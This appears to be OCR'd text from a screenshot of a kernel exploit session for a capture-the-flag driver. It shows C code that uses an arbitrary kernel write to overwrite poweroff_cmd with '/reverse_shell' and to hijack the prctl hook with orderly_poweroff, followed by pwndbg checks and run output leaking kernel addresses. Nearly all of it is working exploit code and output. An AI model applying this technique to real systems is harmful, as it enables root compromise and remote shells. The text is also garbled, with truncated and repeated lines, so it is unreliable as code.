 attack_prctl.c
165 printf("[+] orderly_poweroff_addr=0x%lx\n",orderly_poweroff_addr);
166 size_t task_prctl_addr = kernel_base + TASK_PRCTL;
167 printf("[+] task_prctl_addr=0x%lx\n",task_prctl_addr);
168
169 // use arbitary write to hijack poweroff_cmd_addr
170 char buf[0x100];
171 memset(buf,'\x0',0x100);
172 strcpy(buf,"/reverse_shell\0");
173 seek_args.id = alloc_args.id;
174 seek_args.index = poweroff_cmd_addr-0x10;
175 seek_args.whence = SEEK_SET;
176 ioctl(fd,CSAW_SEEK_CHANNEL,&seek_args);
177 write_args.id = alloc_args.id;
178 write_args.buf = buf;
179 write_args.count = strlen(buf);
180 ioctl(fd,CSAW_WRITE_CHANNEL,&write_args);
181
182 //write orderly poweroff to prctl's func pointer
>183 memset(buf,'\0',0x100);
184 *(size_t *)buf = orderly_poweroff_addr;
185 seek_args.id = alloc_args.id;
186 seek_args.index = task_prctl_addr-0x10;
187 seek_args.whence = SEEK_SET;
188 ioctl(fd,CSAW_SEEK_CHANNEL,&seek_args);
189 write_args.id = alloc_args.id;
190 write_args.buf = buf;
191 write_args.count = 0x10;
remote Thread 1.1 In: main L183 PC: 0x402260
06:0030 0x7ffeb1799810 0
07:0038 0x7ffeb1799818 0x629b70 jg 0x629bb7 /* 0x10102464c457f */
[ BACKTRACE ]
f 0 0x402260 main+1093
f 1 0x402b80 __libc_start_main+1168
pwndbg> x/s 0xffffffff810a3480
0xffffffff810a3480: "ffff\220U@\204\377H\211\345t\a\306\005\033\200\025\001\001H\213\0
65\034", <incomplete sequence \354>
pwndbg> x/s 0xffffffff81e4dfa0
0xffffffff81e4dfa0: "/reverse_shell"
pwndbg>
6 1 gdb
86 | size_t name_addr = memmem(vdso_addr, 0
| ^~~~~~
memset
➜ nich0las git:(master) ✗ gcc -static -g attack_p
attack_prctl.c: In function ‘get_gettimeofday_str_
attack_prctl.c:86:23: warning: implicit declaratio
86 | size_t name_addr = memmem(vdso_addr, 0
| ^~~~~~
| memset
➜ nich0las git:(master) ✗ gcc -static -g attack_p
attack_prctl.c: In function ‘get_gettimeofday_str_
attack_prctl.c:86:23: warning: implicit declaratio
86 | size_t name_addr = memmem(vdso_addr, 0
| ^~~~~~
| memset
➜ nich0las git:(master) ✗ gcc -static -g attack_p
attack_prctl.c: In function ‘get_gettimeofday_str_
attack_prctl.c:86:23: warning: implicit declaratio
86 | size_t name_addr = memmem(vdso_addr, 0
| ^~~~~~
| memset
➜ nich0las git:(master) ✗ gcc -static -g attack_p
attack_prctl attack_prctl2 attack_pr
/nich0las $ ./attack_
attack_cred attack_prctl.c attack_pr
attack_prctl attack_prctl2 attack_pr
/nich0las $ ./attack_
attack_cred attack_prctl.c attack_pr
attack_prctl attack_prctl2 attack_pr
/nich0las $ ./attack_
attack_cred attack_prctl.c attack_pr
attack_prctl attack_prctl2 attack_pr
/nich0las $ ./attack_prctl_no_my
[+] alloc an channel at id 1
[+] now we have arbitary read/write
[+] get offset: 717
[+] find vdso
[+] vdso in kernel addr: 0xffffffff81e04000
[+] kernel base: 0xffffffff81000000
[+] poweroff_cmd_addr=0xffffffff81e4dfa0
[+] orderly_poweroff_addr=0xffffffff810a3480
[+] task_prctl_addr=0xffffffff81eb7df8